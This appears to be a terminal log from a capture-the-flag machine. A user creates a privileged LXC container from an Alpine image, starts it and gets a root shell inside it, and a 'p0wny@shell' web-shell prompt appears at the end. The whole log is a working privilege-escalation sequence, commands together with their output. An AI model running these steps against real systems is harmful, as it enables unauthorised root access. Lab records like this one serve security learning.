 brexit@misdirection:/tmp$ lxc image list
lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+---------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| myimage | cd73881adaac | no | alpine v3.13 (20210218_01:39) | x86_64 | 3.11MB | Sep 7, 2022 at 8:52am (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
brexit@misdirection:/tmp$ lxc init myimage ignite -c security.privileged=true
lxc init myimage ignite -c security.privileged=true
Creating ignite
brexit@misdirection:/tmp$ lxc start ignite
lxc start ignite
brexit@misdirection:/tmp$ lxc exec ignite /bin/sh
lxc exec ignite /bin/sh
~ # id
id
uid=0(root) gid=0(root)
~ # ^[[52;5R
p0wny@shell:/tmp#